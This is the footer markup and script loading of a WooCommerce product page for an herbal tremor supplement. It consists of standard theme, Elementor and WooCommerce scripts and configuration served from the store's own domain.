                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
                                            <label for="woosc_search_input"></label><input type="search"
                                                                                           id="woosc_search_input"
                                                                                           placeholder="Type any keyword to search..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <ul class="woosc-settings-tools">
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="hide_similarities"
                                                              id="woosc_hide_similarities" /> Hide similarities                                                </label></li>
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="highlight_differences"
                                                              id="woosc_highlight_differences" /> Highlight differences                                                </label></li>
                                        </ul>
                                        Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
                                            <li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="nb16" checked/><span class="move">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="1hfr" checked/><span class="move">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="hz83" checked/><span class="move">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="e7oc" checked/><span class="move">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="0gty" checked/><span class="move">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="6ly6" checked/><span class="move">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="a3q9" checked/><span class="move">Add to cart</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="15cj" checked/><span class="move">Description</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="5quq" checked/><span class="move">Content</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="9hj2" checked/><span class="move">Weight</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="t2vu" checked/><span class="move">Dimensions</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="vryw" checked/><span class="move">Additional information</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="woosc-popup woosc-share">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-share-content"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-hide-closed-no woosc-bar-click-outside-yes woosc-hide-checkout"
                         data-bg-color="#292a30"
                         data-btn-color="#00a0d2">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
                                                                            <a href="#close" id="woosc-table-close" class="woosc-table-close hint--left"
                                           aria-label="Close"><span
                                                    class="woosc-table-close-icon"></span></a>
                                                                        <div class="woosc-table-items"></div>
                                </div>
                            </div>

                            <div class="woosc-bar">
                                                                    <div class="woosc-bar-notice">
                                        Click outside to hide the comparison bar                                    </div>
                                                                    <a href="#print" class="woosc-bar-print hint--top"
                                       aria-label="Print"></a>
                                                                    <a href="#share" class="woosc-bar-share hint--top"
                                       aria-label="Share"></a>
                                                                    <a href="#search" class="woosc-bar-search hint--top"
                                       aria-label="Add product"></a>
                                <div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
                                    Compare                                </div>
                            </div>

                                                    </div>
                    </div>
                    <div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.herbs-solutions-by-nature.com\/product\/real-science-nutrition-tremor-miracle-capsules\/#product","name":"Real Science Nutrition Tremor Miracle Capsules - Essential Tremor Herbal Capsule Supplement  for Hands, Legs, Feet, Head Tremors","url":"https:\/\/www.herbs-solutions-by-nature.com\/product\/real-science-nutrition-tremor-miracle-capsules\/","description":"&amp;nbsp;\r\n\r\n \tBrand: \u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0Real Science Nutrition\r\n \tItem Form:\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0Capsules,Powders\r\n \tMaterial Feature:\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0Genetically Modified Organism (GMO) Free\r\n \tUnit Count:\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 60.00 Count\r\n \tAge Range:\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 Adult","image":"https:\/\/www.herbs-solutions-by-nature.com\/wp-content\/uploads\/2023\/11\/Real-Science-Nutrition-Tremor-Miracle-Capsules.jpg","sku":"Product Code: 7573","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"59.95","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.herbs-solutions-by-nature.com\/product\/real-science-nutrition-tremor-miracle-capsules\/","seller":{"@type":"Organization","name":"Herbs Solutions by Nature","url":"https:\/\/www.herbs-solutions-by-nature.com"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13" defer async id="revmin-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://www.herbs-solutions-by-nature.com/wp-json/","nonce":"067b8298d1","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.herbs-solutions-by-nature.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "067b8298d1" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.herbs-solutions-by-nature.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.herbs-solutions-by-nature.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1768800650" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-compare/assets/libs/print/jQuery.print.js?ver=6.5.3" id="print-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js?ver=6.5.3" id="table-head-fixer-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=6.5.3" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="woosc-frontend-js-extra">
/* <![CDATA[ */
var woosc_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"a944409c65","hash":"6","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","hide_empty_row":"yes","reload_count":"no","variations":"yes","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"no","bar_filter":"no","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"no","click_outside":"yes","hide_closed":"no","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"100","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the comparison table.","copied_text":"Share link %s was copied to clipboard!","button_text":"Compare","button_text_added":"Compare","button_normal_icon":"woosc-icon-1","button_added_icon":"woosc-icon-74","quick_table_fixed":"{\"pc\":2,\"ta\":1,\"mo\":0}"};
//# sourceURL=woosc-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-compare/assets/js/frontend.js?ver=6.5.3" id="woosc-frontend-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.0.5" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/vendor/slick.min.js?ver=4.0.0" id="slick-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/jquery.magnific-popup.min.js?ver=4.2.8" id="magnific-popup-js"></script>
<script type="text/javascript" id="woosq-frontend-js-extra">
/* <![CDATA[ */
var woosq_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"21bcb62965","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https://www.herbs-solutions-by-nature.com/cart/","close":"Close (Esc)","next_prev":"yes","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
//# sourceURL=woosq-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.2.8" id="woosq-frontend-js"></script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"e4206ae03a","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://www.herbs-solutions-by-nature.com/wishlist/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.8" id="woosw-frontend-js"></script>
<script type="text/javascript" id="ekomart-theme-js-extra">
/* <![CDATA[ */
var ekommartAjax = {"ajaxurl":"https://www.herbs-solutions-by-nature.com/wp-admin/admin-ajax.php"};
//# sourceURL=ekomart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/frontend/main.js?ver=4.0.0" id="ekomart-theme-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="ekommart-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/frontend/login.js?ver=4.0.0" id="ekommart-ajax-login-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.herbs-solutions-by-nature.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/woocommerce/header-cart.min.js?ver=4.0.0" id="ekommart-header-cart-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/footer.min.js?ver=4.0.0" id="ekommart-handheld-footer-bar-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/tooltipster.bundle.js?ver=4.0.0" id="tooltipster-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/woocommerce/main.min.js?ver=4.0.0" id="ekommart-products-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/woocommerce/quantity.min.js?ver=4.0.0" id="ekommart-input-quantity-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/woocommerce/single.min.js?ver=4.0.0" id="ekommart-single-product-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.herbs-solutions-by-nature.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.herbs-solutions-by-nature.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.herbs-solutions-by-nature.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b30a769cff"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":"body","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":8835,"title":"Real%20Science%20Nutrition%20Tremor%20Miracle%20Capsules","excerpt":"<div class=\"woocommerce-product-details__short-description\">\r\n\r\n&nbsp;\r\n<ul>\r\n \t<li><label class=\"a-form-label\"><strong><span class=\"a-size-base a-text-bold\">Brand<\/span>:<\/strong> \u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0<\/label><span class=\"a-size-base po-break-word\">Real Science Nutrition<\/span><\/li>\r\n \t<li><strong><span class=\"a-size-base a-text-bold\">Item Form<\/span>:\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0<\/strong><span class=\"a-size-base po-break-word\">Capsules,Powders<\/span><\/li>\r\n \t<li><strong><span class=\"a-size-base a-text-bold\">Material Feature<\/span>:\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0<\/strong><span class=\"a-size-base po-break-word\">Genetically Modified Organism (GMO) Free<\/span><\/li>\r\n \t<li><strong><span class=\"a-size-base a-text-bold\">Unit Count<\/span>:\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0<\/strong> <span class=\"a-size-base po-break-word\">60.00 Count<\/span><\/li>\r\n \t<li><strong><span class=\"a-size-base a-text-bold\">Age Range<\/span>:\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 <\/strong><span class=\"a-size-base po-break-word\">Adult<\/span><strong>\r\n<\/strong><\/li>\r\n<\/ul>\r\n<\/div>","featuredImage":"https:\/\/www.herbs-solutions-by-nature.com\/wp-content\/uploads\/2023\/11\/Real-Science-Nutrition-Tremor-Miracle-Capsules-1024x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/woocommerce/cart-canvas.min.js?ver=4.0.0" id="ekommart-cart-canvas-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/frontend/nav-mobile.js?ver=4.0.0" id="ekommart-nav-mobile-js"></script>
<script type="text/javascript" id="ekommart-sticky-add-to-cart-js-extra">
/* <![CDATA[ */
var ekommart_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
//# sourceURL=ekommart-sticky-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/sticky-add-to-cart.min.js?ver=4.0.0" id="ekommart-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.22.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.herbs-solutions-by-nature.com\/wp-admin\/admin-ajax.php","nonce":"fd120280cb","urls":{"assets":"https:\/\/www.herbs-solutions-by-nature.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.herbs-solutions-by-nature.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.herbs-solutions-by-nature.com\/cart\/","checkout_page_url":"https:\/\/www.herbs-solutions-by-nature.com\/checkout\/","fragments_nonce":"3b414eb5ff"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.herbs-solutions-by-nature.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.22.1" id="elementor-pro-frontend-js"></script>
